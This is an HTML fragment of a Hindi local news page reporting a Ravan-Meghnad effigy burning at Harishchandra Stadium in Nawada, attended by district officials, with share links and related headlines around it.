						</span>
					<span class="meta-author"><a href="https://khabretv.com/author/r-ranjan/" class="author-name tie-icon" title="Ravi Ranjan">Ravi Ranjan</a></span>
						<a href="mailto:khabretv@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">October 24, 2023</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 1 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://web.skype.com/share?url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/&#038;text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/&redirect_uri=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/&#038;redirect_uri=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/&text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-10-24T13:18:57+00:00","datePublished":"2023-10-24T13:18:57+00:00","dateModified":"2023-10-24T13:18:57+00:00","headline":"\u0914\u0930 \u0927\u0942 \u0927\u0942\u0915\u0930 \u091c\u0932\u093e \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 &#8211; \u0928\u0935\u093e\u0926\u093e \u0964","name":"\u0914\u0930 \u0927\u0942 \u0927\u0942\u0915\u0930 \u091c\u0932\u093e \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 &#8211; \u0928\u0935\u093e\u0926\u093e \u0964","keywords":"nawada,\u0930\u093e\u0935\u0923 \u092c\u0926\u094d\u0927","url":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/","description":"\u0930\u0935\u0940\u0928\u094d\u0926\u094d\u0930 \u0928\u093e\u0925 \u092d\u0948\u092f\u093e \u0964\u00a0 \u0928\u0917\u0930 \u0915\u0947 \u0939\u0930\u093f\u0936\u094d\u091a\u0928\u094d\u0926\u094d\u0930 \u0938\u094d\u091f\u0947\u0921\u093f\u092f\u092e \u092e\u0947\u0902 \u0939\u091c\u093e\u0930\u094b\u0902 \u0915\u0940 \u092e\u094c\u091c\u0942\u0926\u0917\u0940 \u092e\u0947\u0902 \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 \u0915\u093e \u092a\u0941\u0924\u0932\u093e \u0930\u093e\u092e \u0915\u0947 \u0924\u0940\u0930 \u092e\u093e\u0930\u0924\u0947 \u0939\u0940 \u091c\u0932 \u0909\u0920\u093e\u0964 \u0907\u0938\u0915\u0947 \u092a\u0942\u0930\u094d\u0935 \u0928\u0917\u0930 \u092e\u0947\u0902 \u0930\u093e\u092e-\u0926\u0930\u092c\u093e\u0930 \u0915\u0940 \u091d\u093e\u0902\u0915\u0940 \u0928\u093f\u0915\u093e\u0932\u0940 \u0917\u0908 \u091c\u094b \u0935\u093f\u092d\u093f\u0928\u094d\u0928 \u092a\u0925\u094b\u0902 \u0915\u093e \u091c\u092f \u0936\u094d\u0930\u0940\u0930","copyrightYear":"2023","articleSection":"Life Style,National,State","articleBody":"\u0930\u0935\u0940\u0928\u094d\u0926\u094d\u0930 \u0928\u093e\u0925 \u092d\u0948\u092f\u093e \u0964\u00a0 \r\n\r\n\u0928\u0917\u0930 \u0915\u0947 \u0939\u0930\u093f\u0936\u094d\u091a\u0928\u094d\u0926\u094d\u0930 \u0938\u094d\u091f\u0947\u0921\u093f\u092f\u092e \u092e\u0947\u0902 \u0939\u091c\u093e\u0930\u094b\u0902 \u0915\u0940 \u092e\u094c\u091c\u0942\u0926\u0917\u0940 \u092e\u0947\u0902 \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 \u0915\u093e \u092a\u0941\u0924\u0932\u093e \u0930\u093e\u092e \u0915\u0947 \u0924\u0940\u0930 \u092e\u093e\u0930\u0924\u0947 \u0939\u0940 \u091c\u0932 \u0909\u0920\u093e\u0964 \u0907\u0938\u0915\u0947 \u092a\u0942\u0930\u094d\u0935 \u0928\u0917\u0930 \u092e\u0947\u0902 \u0930\u093e\u092e-\u0926\u0930\u092c\u093e\u0930 \u0915\u0940 \u091d\u093e\u0902\u0915\u0940 \u0928\u093f\u0915\u093e\u0932\u0940 \u0917\u0908 \u091c\u094b \u0935\u093f\u092d\u093f\u0928\u094d\u0928 \u092a\u0925\u094b\u0902 \u0915\u093e \u091c\u092f \u0936\u094d\u0930\u0940\u0930\u093e\u092e \u0915\u093e \u0909\u0926\u094d\u0918\u094b\u0937 \u0915\u0930\u0924\u0947 \u0939\u0930\u093f\u0936\u094d\u091a\u0928\u094d\u0926\u094d\u0930 \u0938\u094d\u091f\u0947\u0921\u093f\u092f\u092e \u092a\u0939\u0941\u0902\u091a\u093e\u0964\r\n\u092e\u094c\u0915\u0947 \u092a\u0930 \u092e\u094c\u091c\u0942\u0926 \u0921\u0940\u090f\u092e \u0906\u0936\u0941\u0924\u094b\u0937 \u0915\u0941\u092e\u093e\u0930 \u0935\u0930\u094d\u092e\u093e, \u090f\u0938\u092a\u0940 \u0905\u092e\u094d\u092c\u0930\u0940\u0937 \u0930\u093e\u0939\u0941\u0932 \u0935 \u0935\u093f\u0936\u093f\u0937\u094d\u091f \u0905\u0924\u093f\u0925\u093f \u092e\u093e\u0921\u0930\u094d\u0928 \u0917\u094d\u0930\u0941\u092a \u0915\u0947 \u0921\u093e. \u0905\u0928\u0941\u091c \u0915\u0940 \u092e\u094c\u091c\u0942\u0926\u0917\u0940 \u092e\u0947\u0902 \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 \u0915\u0947 \u092a\u0941\u0924\u0932\u093e \u092e\u0947\u0902 \u0906\u0917 \u0932\u0917\u093e\u092f\u093e \u0917\u092f\u093e\u0964 \u0907\u0938 \u0915\u094d\u0930\u092e \u092e\u0947\u0902 \u0909\u092a\u0938\u094d\u0925\u093f\u0924 \u0932\u094b\u0917\u094b\u0902 \u0915\u0947 \u091c\u092f \u0936\u094d\u0930\u0940\u0930\u093e\u092e \u0915\u0947 \u0909\u0926\u094d\u0918\u094b\u0937 \u0938\u0947 \u0906\u0915\u093e\u0936 \u0917\u0942\u0902\u091c\u093e\u092f\u092e\u093e\u0928 \u0939\u094b \u0909\u0920\u093e\u0964\r\n\u092a\u094d\u0930\u0936\u093e\u0938\u0928 \u0915\u0947 \u0926\u094d\u0935\u093e\u0930\u093e \u0936\u093e\u0902\u0924\u093f \u0938\u0926\u094d\u092d\u093e\u0935 \u092c\u0928\u093e\u092f\u0947 \u0930\u0916\u0928\u0947 \u0915\u0947 \u0932\u093f\u090f \u092e\u0941\u0915\u094d\u0915\u092e\u0932 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u0915\u0940 \u0917\u092f\u0940 \u0925\u0940\u0964 \u0930\u093e\u0935\u0923- \u092e\u0947\u0918\u0928\u093e\u0926 \u092a\u0941\u0924\u0932\u093e \u0926\u0939\u0928 \u0936\u093e\u0902\u0924\u093f \u092a\u0942\u0930\u094d\u0923 \u0938\u0902\u092a\u0928\u094d\u0928 \u0939\u094b\u0928\u0947 \u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u092a\u094d\u0930\u0936\u093e\u0938\u0928 \u0928\u0947 \u0930\u093e\u0939\u0924 \u0915\u0940 \u0938\u093e\u0902\u0938 \u0932\u0940 \u0939\u0948\u0964 \u0907\u0938\u0915\u0947 \u0938\u093e\u0925 \u0939\u0940 \u092e\u0942\u0930\u094d\u0924\u093f \u0935\u093f\u0938\u0930\u094d\u091c\u0928 \u0915\u0940 \u0924\u0948\u092f\u093e\u0930\u0940 \u092e\u0947\u0902 \u0932\u0917 \u0917\u092f\u0940 \u0939\u0948\u0964","publisher":{"@id":"#Publisher","@type":"Organization","name":"KHABRE TV","logo":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/07\/KHABRE-TV.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/khabretv.com\/and-ravan-burnt-to-ashes-meghnad\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Ravi Ranjan","url":"https:\/\/khabretv.com\/author\/r-ranjan\/"},"image":{"@type":"ImageObject","url":"https:\/\/khabretv.com\/wp-content\/uploads\/2023\/10\/Screenshot_20231024-184254.jpg","width":1200,"height":493}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4&#038;url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://vk.com/share.php?url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4%20https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/&text=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="mailto:?subject=%E0%A4%94%E0%A4%B0%20%E0%A4%A7%E0%A5%82%20%E0%A4%A7%E0%A5%82%E0%A4%95%E0%A4%B0%20%E0%A4%9C%E0%A4%B2%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%B5%E0%A4%A3-%20%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A8%E0%A4%BE%E0%A4%A6%20%E2%80%93%20%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BE%20%E0%A5%A4&#038;body=https://khabretv.com/and-ravan-burnt-to-ashes-meghnad/" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Share via Email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	<div class="stream-item stream-item-below-post"></div>
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://khabretv.com/author/r-ranjan/">
							<img alt='Photo of Ravi Ranjan' src='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/35155729a0a4805c783d9e2f0d83446f20b3727b5da2a9a25ac0d884a6ad8390?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://khabretv.com/author/r-ranjan/">Ravi Ranjan</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	<div id="read-next-block" class="container-wrapper read-next-slider-50">
		<h2 class="read-next-block-title">Read Next</h2>
		
			<section id="tie-read-next" class="slider-area mag-box">

				
				<div class="slider-area-inner">

					<div id="tie-main-slider-50-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper slider-vertical-navigation tie-slick-slider-wrapper" data-slider-id="50"  data-autoplay="true" data-speed="3000">

						
						<div class="main-slider-inner">

							
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>

										<div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/DSC_1983-scaled.jpg)" class="slide slide-id-6731 tie-slide-1 tie-standard">
					<a href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/" class="all-over-thumb-link" aria-label="नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-100" href="https://khabretv.com/category/entertainment/">Entertainment</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/nalanda-literature-festival-2025-concludes-with-a-grand-celebration-of-culture-thought-and-heritage/">नालंदा लिटरेचर फेस्टिवल 2025 का भव्य समापन; संस्कृति, विचार और विरासत का उत्सव बना यादगार &#8211; राजगीर ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/Screenshot_20251223-222119.jpg)" class="slide slide-id-6724 tie-slide-2 tie-standard">
					<a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/" class="all-over-thumb-link" aria-label="नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-100" href="https://khabretv.com/category/entertainment/">Entertainment</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">4 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/day-3-of-nalanda-literature-festival-2025-with-special-focus-on-language-history-and-ideas-of-the-north-east/">नालंदा लिटरेचर फेस्टिवल 2025 के तीसरे दिन भाषा, इतिहास और विचारों पर उत्तर-पूर्व के साथ विशेष फोकस &#8211; नालंदा ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/DSC_1036.jpg)" class="slide slide-id-6715 tie-slide-3 tie-standard">
					<a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/" class="all-over-thumb-link" aria-label="भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-100" href="https://khabretv.com/category/entertainment/">Entertainment</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">5 days ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/celebrating-indias-linguistic-and-cultural-diversity/">भारत की भाषाई और सांस्कृतिक विविधता का उत्सव &#8211; राजगीर ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/IMG-20251213-WA0006.jpg)" class="slide slide-id-6711 tie-slide-4 tie-standard">
					<a href="https://khabretv.com/set-an-example-of-humanity-by-reaching-the-orphanage/" class="all-over-thumb-link" aria-label="अनाथालय पहुँच कर पेश की इंसानियत की मिसाल &#8211; प्रतापगढ़ ।"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://khabretv.com/category/tie-life-style/">Life Style</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/set-an-example-of-humanity-by-reaching-the-orphanage/">अनाथालय पहुँच कर पेश की इंसानियत की मिसाल &#8211; प्रतापगढ़ ।</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/09.jpg)" class="slide slide-id-6706 tie-slide-5 tie-standard">
					<a href="https://khabretv.com/there-was-a-stir-in-the-area-after-the-ultimatum-to-remove-the-encroachment-was-given/" class="all-over-thumb-link" aria-label="अतिक्रमण हटाने का अल्टीमेटम के बाद इलाके में हड़कंप मच गया &#8211; बिहार शरीफ |"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-17" href="https://khabretv.com/category/crime/">Crime</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/there-was-a-stir-in-the-area-after-the-ultimatum-to-remove-the-encroachment-was-given/">अतिक्रमण हटाने का अल्टीमेटम के बाद इलाके में हड़कंप मच गया &#8211; बिहार शरीफ |</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/08.png)" class="slide slide-id-6703 tie-slide-6 tie-standard">
					<a href="https://khabretv.com/villagers-in-maira-barith-panchayat-got-relief-from-the-age-old-waterlogging-problem/" class="all-over-thumb-link" aria-label="मैरा बरीठ पंचायत में वर्षों पुरानी जलजमाव समस्या से ग्रामीणों को मिली राहत &#8211; नालंदा |"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-20" href="https://khabretv.com/category/tie-life-style/">Life Style</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/villagers-in-maira-barith-panchayat-got-relief-from-the-age-old-waterlogging-problem/">मैरा बरीठ पंचायत में वर्षों पुरानी जलजमाव समस्या से ग्रामीणों को मिली राहत &#8211; नालंदा |</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2023/08/Crime-02.jpg)" class="slide slide-id-6701 tie-slide-1 tie-standard">
					<a href="https://khabretv.com/laborer-dies-after-mixer-machine-overturns-one-referred/" class="all-over-thumb-link" aria-label="मिक्सर मशीन पलटने से मजदूर की मौत, एक रेफर &#8211; नवादा |"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-17" href="https://khabretv.com/category/crime/">Crime</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/laborer-dies-after-mixer-machine-overturns-one-referred/">मिक्सर मशीन पलटने से मजदूर की मौत, एक रेफर &#8211; नवादा |</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2023/07/cropped-KHABRE-TV-1-1.png)" class="slide slide-id-6699 tie-slide-2 tie-standard">
					<a href="https://khabretv.com/ban-imposed-on-compensation-before-road-construction/" class="all-over-thumb-link" aria-label="पथ निर्माण के पूर्व मुआवजा को ले लगायी रोक &#8211; नवादा  |"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://khabretv.com/category/administration/">Administration</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/ban-imposed-on-compensation-before-road-construction/">पथ निर्माण के पूर्व मुआवजा को ले लगायी रोक &#8211; नवादा  |</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/07.png)" class="slide slide-id-6696 tie-slide-3 tie-standard">
					<a href="https://khabretv.com/ambulance-not-available-to-take-the-dead-body-to-the-community-health-centre/" class="all-over-thumb-link" aria-label="सामुदायिक स्वास्थ्य केंद्र में शव ले जाने को नहीं मिला एंबुलेंस &#8211; नवादा  |"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://khabretv.com/category/administration/">Administration</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/ambulance-not-available-to-take-the-dead-body-to-the-community-health-centre/">सामुदायिक स्वास्थ्य केंद्र में शव ले जाने को नहीं मिला एंबुलेंस &#8211; नवादा  |</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://khabretv.com/wp-content/uploads/2025/12/06.png)" class="slide slide-id-6693 tie-slide-4 tie-standard">
					<a href="https://khabretv.com/mla-resolved-the-block-office-construction-dispute-new-building-will-be-constructed-in-the-ruined-building-itself/" class="all-over-thumb-link" aria-label="प्रखंड कार्यालय निर्माण विवाद को विधायक ने सुलझाया, खंडहर भवन में ही बनेगा नया भवन &#8211; नवादा |"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://khabretv.com/category/administration/">Administration</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">3 weeks ago</span></div>
				<h2 class="thumb-title"><a href="https://khabretv.com/mla-resolved-the-block-office-construction-dispute-new-building-will-be-constructed-in-the-ruined-building-itself/">प्रखंड कार्यालय निर्माण विवाद को विधायक ने सुलझाया, खंडहर भवन में ही बनेगा नया भवन &#8211; नवादा |</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->

							
